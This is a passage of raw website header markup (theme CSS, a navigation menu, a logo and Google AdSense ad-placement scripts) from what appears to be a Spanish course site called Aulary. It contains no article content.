tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_13{ margin-right:-18px !important; margin-bottom:0px !important; } } </style> <style> /* custom css */ .tdb_mobile_search{ margin-bottom: 0; clear: none; }.tdb_mobile_search a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_search a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_search svg{ height: auto; }.tdb_mobile_search svg, .tdb_mobile_search svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_search a{ pointer-events: none; }.tdi_13{ display: inline-block; float: right; clear: none; }.tdi_13 .tdb-header-search-button-mob i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_13 .tdb-header-search-button-mob svg{ width: 22px; }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{ width: 55px; height: 55px; display: flex; justify-content: center; }.tdi_13 .tdb-header-search-button-mob{ color: #ffffff; }.tdi_13 .tdb-header-search-button-mob svg, .tdi_13 .tdb-header-search-button-mob svg *{ fill: #ffffff; } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div> </div> <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_15{ min-height: 0; }.td-header-mobile-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_17, .tdi_17 .tdc-columns{ min-height: 0; }.tdi_17, .tdi_17 .tdc-columns{ display: block; }.tdi_17 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_19 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_19{ vertical-align: baseline; }.tdi_19 > .wpb_wrapper, .tdi_19 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_19 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_19 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_19 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> <div class="td-header-desktop-wrap "> <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_21{ min-height: 0; }.tdi_21:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }.td-header-desktop-wrap{ position: relative; }@media (max-width: 767px) { .tdi_21:before { width: 100%; } } /* inline tdc_css att */ .tdi_21{ position:relative; } </style> <div class="tdi_20_rand_style td-element-style"><style> .tdi_20_rand_style{ background-color:#ffffff !important; } </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_23, .tdi_23 .tdc-columns{ min-height: 0; }.tdi_23, .tdi_23 .tdc-columns{ display: block; }.tdi_23 .tdc-columns{ width: 100%; }@media (min-width: 768px) { .tdi_23 { margin-left: -0px; margin-right: -0px; } .tdi_23 .tdc-row-video-background-error, .tdi_23 .vc_column { padding-left: 0px; padding-right: 0px; } } /* inline tdc_css att */ .tdi_23{ position:relative; } .tdi_23 .td_block_wrap{ text-align:left } </style> <div class="tdi_22_rand_style td-element-style"><style> .tdi_22_rand_style{ background-color:#222222 !important; } </style></div><div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_25{ vertical-align: baseline; }.tdi_25 > .wpb_wrapper, .tdi_25 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_25 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_25 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_25 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_27 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_27, .tdi_27 .tdc-columns{ min-height: 0; }.tdi_27, .tdi_27 .tdc-columns{ display: block; }.tdi_27 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_27{ margin-right:100px !important; margin-left:100px !important; } .tdi_27 .td_block_wrap{ text-align:left } </style><div class="vc_column tdi_29 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_29{ vertical-align: baseline; }.tdi_29 > .wpb_wrapper, .tdi_29 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_29 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_29 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_29 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31 vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center"> <style scoped> /* custom css */ .tdi_31{ position: relative !important; top: 0; transform: none; -webkit-transform: none; }.tdi_31, .tdi_31 .tdc-inner-columns{ display: block; }.tdi_31 .tdc-inner-columns{ width: 100%; }@media (min-width: 768px) { .tdi_31 { margin-left: -0px; margin-right: -0px; } .tdi_31 .vc_column_inner { padding-left: 0px; padding-right: 0px; } }@media (min-width: 767px) { .tdi_31.tdc-row-content-vert-center, .tdi_31.tdc-row-content-vert-center .tdc-inner-columns { display: flex; align-items: center; flex: 1; } .tdi_31.tdc-row-content-vert-bottom, .tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns { display: flex; align-items: flex-end; flex: 1; } .tdi_31.tdc-row-content-vert-center .td_block_wrap { vertical-align: middle; } .tdi_31.tdc-row-content-vert-bottom .td_block_wrap { vertical-align: bottom; } } /* inline tdc_css att */ .tdi_31{ padding-top:28px !important; padding-bottom:9px !important; } .tdi_31 .td_block_wrap{ text-align:left } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_31{ margin-bottom:-3px !important; padding-top:9px !important; padding-bottom:0px !important; } } </style><div class="vc_column_inner tdi_33 wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped> /* custom css */ .tdi_33{ vertical-align: baseline; }.tdi_33 .vc_column-inner > .wpb_wrapper, .tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } /* inline tdc_css att */ .tdi_33{ width:30% !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px) { .tdi_33{ width:24% !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_33{ width:calc(100% - 468px) !important; } } </style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34"> <style> /* custom css */ .tdi_34 .tdb-logo-a, .tdi_34 h1{ flex-direction: row; align-items: center; justify-content: flex-start; }.tdi_34 .tdb-logo-svg-wrap{ display: block; }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_34 .tdb-logo-img-wrap{ display: block; }.tdi_34 .tdb-logo-text-tagline{ margin-top: 2px; margin-left: 0; display: block; }.tdi_34 .tdb-logo-text-title{ display: block; }.tdi_34 .tdb-logo-text-wrap{ flex-direction: column; align-items: flex-start; }.tdi_34 .tdb-logo-icon{ top: 0px; display: block; } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_34 .tdb-logo-img{ max-width: 220px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div></div><div class="vc_column_inner tdi_36 wpb_column vc_column_container tdc-inner-column td-pb-span8"> <style scoped> /* custom css */ .tdi_36{ vertical-align: baseline; }.tdi_36 .vc_column-inner > .wpb_wrapper, .tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } /* inline tdc_css att */ .tdi_36{ width:70% !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px) { .tdi_36{ width:76% !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_36{ width:468px !important; } } </style><div class="vc_column-inner"><div class="wpb_wrapper"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_37 td_block_template_1 "> <style> /* inline tdc_css att */ .tdi_37{ margin-bottom:0px !important; justify-content:flex-end !important; text-align:right !important; } </style> <style> /* custom css */ .tdi_37.td-a-rec{ text-align: center; }.tdi_37 .td-element-style{ z-index: -1; }.tdi_37.td-a-rec-img{ text-align: right; }.tdi_37.td-a-rec-img img{ margin: 0 0 0 auto; }@media (max-width: 767px) { .tdi_37.td-a-rec-img { text-align: center; } } </style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3716538242842092");
		            adEl.setAttribute("data-ad-slot", "9193963507");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div> </div></div></div></div><div class="vc_row_inner tdi_39 vc_row vc_inner wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_39{ position: relative !important; top: 0; transform: none; -webkit-transform: none; }.tdi_39, .tdi_39 .tdc-inner-columns{ display: block; }.tdi_39 .tdc-inner-columns{ width: 100%; } </style><div class="vc_column_inner tdi_41 wpb_column vc_column_container tdc-inner-column td-pb-span12"> <style scoped> /* custom css */ .tdi_41{ vertical-align: baseline; }.tdi_41 .vc_column-inner > .wpb_wrapper, .tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{ display: block; }.tdi_41 .vc_column-inner > .wpb_wrapper .tdc-elements{ width: 100%; } </style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_42" style=" z-index: 999;"> <style> /* custom css */ .tdb_header_menu{ margin-bottom: 0; z-index: 999; clear: none; }.tdb_header_menu .tdb-main-sub-icon-fake, .tdb_header_menu .tdb-sub-icon-fake{ display: none; }.tdb_header_menu .tdb-menu{ display: inline-block; vertical-align: middle; margin: 0; }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive, .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{ pointer-events: none; }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul, .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{ visibility: hidden; opacity: 0; }.tdb_header_menu .tdb-menu .sub-menu{ font-size: 14px; position: absolute; top: -999em; background-color: #fff; z-index: 99; }.tdb_header_menu .tdb-menu .sub-menu > li{ list-style-type: none; margin: 0; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_header_menu .tdb-menu > li{ float: left; list-style-type: none; margin: 0; }.tdb_header_menu .tdb-menu > li > a{ position: relative; display: inline-block; padding: 0 14px; font-weight: 700; font-size: 14px; line-height: 48px; vertical-align: middle; text-transform: uppercase; -webkit-backface-visibility: hidden; color: #000; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_header_menu .tdb-menu > li > a:after{ content: ''; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 3px; background-color: #4db2ec; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: width 0.2s ease; transition: width 0.2s ease; }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{ display: inline-block; }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text, .tdb_header_menu .tdb-menu > li > a span{ vertical-align: middle; float: left; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{ margin: 0 0 0 7px; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{ float: none; line-height: 0; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{ width: 14px; height: auto; }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{ fill: #000; }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after, .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after, .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after, .tdb_header_menu .tdb-menu > li:hover > a:after, .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{ width: 100%; }.tdb_header_menu .tdb-menu > li:hover > ul, .tdb_header_menu .tdb-menu > li.tdb-hover > ul{ top: auto; display: block !important; }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{ top: auto; left: 0; z-index: 99; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{ position: relative; vertical-align: middle; font-size: 14px; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{ line-height: 0; }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{ width: 14px; height: auto; }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{ display: none; }.tdb_header_menu .tdb-menu-item-text{ word-wrap: break-word; }.tdb_header_menu .tdb-menu-item-text, .tdb_header_menu .tdb-sub-menu-icon, .tdb_header_menu .tdb-menu-more-subicon{ vertical-align: middle; }.tdb_header_menu .tdb-sub-menu-icon, .tdb_header_menu .tdb-menu-more-subicon{ position: relative; top: 0; padding-left: 0; }.tdb_header_menu .tdb-normal-menu{ position: relative; }.tdb_header_menu .tdb-normal-menu ul{ left: 0; padding: 15px 0; text-align: left; }.tdb_header_menu .tdb-normal-menu ul ul{ margin-top: -15px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{ position: relative; list-style-type: none; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{ position: relative; display: block; padding: 7px 30px; font-size: 12px; line-height: 20px; color: #111; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{ position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 0; padding-right: inherit; font-size: 7px; line-height: 20px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{ line-height: 0; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{ width: 7px; height: auto; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg, .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{ fill: #000; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{ top: 0; display: block !important; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a, .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{ color: #4db2ec; }.tdb_header_menu .tdb-normal-menu > ul{ left: -15px; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul, .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{ width: 100% !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li, .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{ display: inline-block; width: auto !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu, .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{ position: static; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{ margin-top: 0 !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{ left: 0 !important; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{ float: none; line-height: 1; }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul, .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{ top: 100%; }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{ position: static; }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{ left: 0 !important; }.tdb-menu .tdb-mega-menu .sub-menu{ -webkit-transition: opacity 0.3s ease; transition: opacity 0.3s ease; width: 1114px !important; }.tdb-menu .tdb-mega-menu .sub-menu, .tdb-menu .tdb-mega-menu .sub-menu > li{ position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }.tdb-menu .tdb-mega-menu .sub-menu > li{ top: 0; width: 100%; max-width: 1114px !important; height: auto; background-color: #fff; border: 1px solid #eaeaea; overflow: hidden; }.tdc-dragged .tdb-block-menu ul{ visibility: hidden !important; opacity: 0 !important; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{ -webkit-transform: translateX(0); transform: translateX(0); }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{ position: relative; }.tdi_42{ display: inline-block; }.tdi_42 .tdb-menu > li .tdb-menu-sep, .tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{ top: -1px; }.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon, .tdi_42 .td-subcat-more .tdb-menu-more-subicon{ top: -1px; }.tdi_42 .td-subcat-more .tdb-menu-more-icon{ top: 0px; }.tdi_42 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon, .tdi_42 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{ right: 0; margin-top: 1px; }.tdi_42 .tdb-menu .tdb-normal-menu ul, .tdi_42 .td-pulldown-filter-list, .tdi_42 .td-pulldown-filter-list .sub-menu{ box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.15); }.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu, .tdi_42 .tdb-mega-menu .sub-menu > li{ max-width: 1300px !important; }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 345px; }.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu > li{ box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.1); }@media (max-width: 1140px) { .tdb-menu .tdb-mega-menu .sub-menu > li { width: 100% !important; } } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 300px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_42 .tdb-menu > li > a, .tdi_42 .td-subcat-more{ padding: 0 12px; }.tdi_42 .tdb-menu > li > a, .tdi_42 .td-subcat-more, .tdi_42 .td-subcat-more > .tdb-menu-item-text{ font-size:11px !important;line-height:48px !important; }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{ min-height: 240px; } } </style> <style> .tdi_42 .tdb-menu > li > a:after, .tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{ background-color: ; bottom: 0px; } </style> <style> </style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-de-cursos" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="http://aulary.com/"><div class="tdb-menu-item-text">Inicio</div></a></li> <li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-596 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Redes Sociales</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a> <ul class="sub-menu"> <li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-595"><a href="http://facebook.com/aulary"><div class="tdb-menu-item-text">Facebook</div></a></li> <li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-598"><a href="//twitter.com/Aulary1"><div class="tdb-menu-item-text">Twitter</div></a></li> <li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-597"><a href="//plus.google.com/+Aulary"><div class="tdb-menu-item-text">Google+</div></a></li> </ul> </li> <li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-255"><a href="/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li> </ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_45"> <style> /* inline tdc_css att */ /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_45{ margin-top:1px !important; } } </style> <style> /* custom css */ .tdb_module_header{ width: 100%; padding-bottom: 0; }.tdb_module_header .td-module-container{ display: flex; flex-direction: column; position: relative; }.tdb_module_header .td-module-container:before{ content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }.tdb_module_header .td-image-wrap{ display: block; position: relative; padding-bottom: 70%; }.tdb_module_header .td-image-container{ position: relative; width: 100%; flex: 0 0 auto; }.tdb_module_header .td-module-thumb{ margin-bottom: 0; }.tdb_module_header .td-module-meta-info{ width: 100%; margin-bottom: 0; padding: 7px 0 0 0; z-index: 1; border: 0 solid #eaeaea; min-height: 0; }.tdb_module_header .entry-title{ margin: 0; font-size: 13px; font-weight: 500; line-height: 18px; }.tdb_module_header .td-post-author-name, .tdb_module_header .td-post-date, .tdb_module_header .td-module-comments{ vertical-align: text-top; }.tdb_module_header .td-post-author-name, .tdb_module_header .td-post-date{ top: 3px; }.tdb_module_header .td-thumb-css{ width: 100%; height: 100%; position: absolute; background-size: cover; background-position: center center; }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category), .tdb_module_header .td-post-vid-time{ position: absolute; z-index: 2; bottom: 0; }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){ left: 0; }.tdb_module_header .td-post-vid-time{ right: 0; background-color: #000; padding: 3px 6px 4px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 10px; font-weight: 600; line-height: 1; color: #fff; }.tdb_module_header .td-excerpt{ margin: 20px 0 0; line-height: 21px; }.tdb_module_header .td-read-more{ margin: 20px 0 0; }.tdb_module_search .tdb-author-photo{ display: inline-block; }.tdb_module_search .tdb-author-photo, .tdb_module_search .tdb-author-photo img{ vertical-align: middle; }.tdb_module_search .td-post-author-name{ white-space: normal; }.tdb_header_search{ margin-bottom: 0; clear: none; }.tdb_header_search .tdb-block-inner{ position: relative; display: inline-block; width: 100%; }.tdb_header_search .tdb-search-form{ position: relative; padding: 20px; border-width: 3px 0 0; border-style: solid; border-color: #4db2ec; pointer-events: auto; }.tdb_header_search .tdb-search-form:before{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #fff; }.tdb_header_search .tdb-search-form-inner{ position: relative; display: flex; background-color: #fff; }.tdb_header_search .tdb-search-form-inner:after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 1px solid #e1e1e1; pointer-events: none; }.tdb_header_search .tdb-head-search-placeholder{ position: absolute; top: 50%; transform: translateY(-50%); padding: 3px 9px; font-size: 12px; line-height: 21px; color: #999; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; pointer-events: none; }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{ opacity: 0; }.tdb_header_search .tdb-head-search-form-btn, .tdb_header_search .tdb-head-search-form-input{ height: auto; min-height: 32px; }.tdb_header_search .tdb-head-search-form-input{ color: #444; flex: 1; background-color: transparent; border: 0; }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{ color: transparent; text-shadow: 0 0 0 #444; }.tdb_header_search .tdb-head-search-form-btn{ margin-bottom: 0; padding: 0 15px; background-color: #222222; font-family: 'Roboto', sans-serif; font-size: 13px; font-weight: 500; color: #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 1; }.tdb_header_search .tdb-head-search-form-btn:hover{ background-color: #4db2ec; }.tdb_header_search .tdb-head-search-form-btn i, .tdb_header_search .tdb-head-search-form-btn span{ display: inline-block; vertical-align: middle; }.tdb_header_search .tdb-head-search-form-btn i{ font-size: 12px; }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{ position: relative; }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{ line-height: 0; }.tdb_header_search .tdb-head-search-form-btn svg{ width: 12px; height: auto; }.tdb_header_search .tdb-head-search-form-btn svg, .tdb_header_search .tdb-head-search-form-btn svg *{ fill: #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }.tdb_header_search .tdb-aj-search-results{ padding: 20px; background-color: rgba(144, 